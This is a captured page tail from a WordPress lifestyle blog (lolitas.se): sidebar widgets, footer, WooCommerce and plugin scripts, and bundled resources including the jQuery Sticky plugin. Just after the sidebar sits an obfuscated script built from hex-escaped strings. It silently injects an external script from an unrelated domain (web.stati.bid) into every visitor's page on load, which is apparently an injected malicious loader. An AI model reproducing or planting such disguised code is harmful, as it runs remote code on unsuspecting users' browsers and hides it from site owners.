	<option value='http://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='http://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='http://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='http://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='http://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='http://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='http://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='http://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='http://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='http://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='http://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='http://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443fbb24e10e18a0b7e6c4412e5611e2","fragment_name":"wc_fragments_443fbb24e10e18a0b7e6c4412e5611e2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QlJLwsprvELUgfN7lms-bQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768627032535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=lolitas.se&_ss=2j7gtukyeb&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=1os3&_cb=_dtspv.c
body_size: -283
content:
try{_dtspv.c({"b":"chrome@131"},'1os3');}catch(e){}

--- FILE ---
content_type: text/javascript
request_url: http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28
body_size: 6396
content:
// Sticky Plugin v1.0.2 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 2/14/2011
// Date: 16/04/2015
// Website: http://labs.anthonygarand.com/sticky
// Description: Makes an element on the page stick on the screen as you scroll
//       It will only set the 'top' and 'position' of your element, you
//       might need to adjust the width in some cases.

(function($) {
    var slice = Array.prototype.slice; // save ref to original slice()
    var splice = Array.prototype.splice; // save ref to original slice()

  var defaults = {
      topSpacing: 0,
      bottomSpacing: 0,
      className: 'is-sticky',
      wrapperClassName: 'sticky-wrapper',
      center: false,
      getWidthFrom: '',
      widthFromWrapper: true, // works only when .getWidthFrom is empty
      responsiveWidth: false
    },
    $window = $(window),
    $document = $(document),
    sticked = [],
    windowHeight = $window.height(),
    scroller = function() {
      var scrollTop = $window.scrollTop(),
        documentHeight = $document.height(),
        dwh = documentHeight - windowHeight,
        extra = (scrollTop > dwh) ? dwh - scrollTop : 0;

      for (var i = 0; i < sticked.length; i++) {
        var s = sticked[i],
          elementTop = s.stickyWrapper.offset().top,
          etse = elementTop - s.topSpacing - extra;

        if (scrollTop <= etse) {
          if (s.currentTop !== null) {
            s.stickyElement
              .css({
                'width': '',
                'position': '',
                'top': ''
              });
            s.stickyElement.parent().removeClass(s.className);
            s.stickyElement.trigger('sticky-end', [s]);
            s.currentTop = null;
          }
        }
        else {
          var newTop = documentHeight - s.stickyElement.outerHeight()
            - s.topSpacing - s.bottomSpacing - scrollTop - extra;
          if (newTop < 0) {
            newTop = newTop + s.topSpacing;
          } else {
            newTop = s.topSpacing;
          }
          if (s.currentTop != newTop) {
            var newWidth;
            if ( s.getWidthFrom ) {
                newWidth = $(s.getWidthFrom).width() || null;
            }
            else if(s.widthFromWrapper) {
                newWidth = s.stickyWrapper.width();
            }
            if ( newWidth == null ) {
                newWidth = s.stickyElement.width();
            }
            s.stickyElement
              .css('width', newWidth)
              .css('position', 'fixed')
              .css('top', newTop);

            s.stickyElement.parent().addClass(s.className);
            s.stickyElement.trigger('sticky-start', [s]);
            s.currentTop = newTop;
          }
        }
      }
    },
    resizer = function() {
      windowHeight = $window.height();

      for (var i = 0; i < sticked.length; i++) {
        var s = sticked[i];
        var newWidth = null;
        if ( s.getWidthFrom ) {
            if ( s.responsiveWidth === true ) {
                newWidth = $(s.getWidthFrom).width();
            }
        }
        else if(s.widthFromWrapper) {
            newWidth = s.stickyWrapper.width();
        }
        if ( newWidth != null ) {
            s.stickyElement.css('width', newWidth);
        }
      }
    },
    methods = {
      init: function(options) {
        var o = $.extend({}, defaults, options);
        return this.each(function() {
          var stickyElement = $(this);

          var stickyId = stickyElement.attr('id');
          var stickyHeight = stickyElement.outerHeight();
          var wrapperId = stickyId ? stickyId + '-' + defaults.wrapperClassName : defaults.wrapperClassName
          var wrapper = $('<div></div>')
            .attr('id', wrapperId)
            .addClass(o.wrapperClassName);

          stickyElement.wrapAll(wrapper);

          var stickyWrapper = stickyElement.parent();

          if (o.center) {
            stickyWrapper.css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
          }

          if (stickyElement.css("float") == "right") {
            stickyElement.css({"float":"none"}).parent().css({"float":"right"});
          }

          stickyWrapper.css('height', stickyHeight);

          o.stickyElement = stickyElement;
          o.stickyWrapper = stickyWrapper;
          o.currentTop    = null;

          sticked.push(o);
        });
      },
      update: scroller,
      unstick: function(options) {
        return this.each(function() {
          var that = this;
          var unstickyElement = $(that);

          var removeIdx = -1;
          var i = sticked.length;
          while ( i-- > 0 )
          {
            if (sticked[i].stickyElement.get(0) === that)
            {
                splice.call(sticked,i,1);
                removeIdx = i;
            }
          }
          if(removeIdx != -1)
          {
            unstickyElement.unwrap();
            unstickyElement
              .css({
                'width': '',
                'position': '',
                'top': '',
                'float': ''
              })
            ;
          }
        });
      }
    };

  // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
  if (window.addEventListener) {
    window.addEventListener('scroll', scroller, false);
    window.addEventListener('resize', resizer, false);
  } else if (window.attachEvent) {
    window.attachEvent('onscroll', scroller);
    window.attachEvent('onresize', resizer);
  }

  $.fn.sticky = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.init.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };

  $.fn.unstick = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.unstick.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }

  };
  $(function() {
    setTimeout(scroller, 0);
  });
})(jQuery);
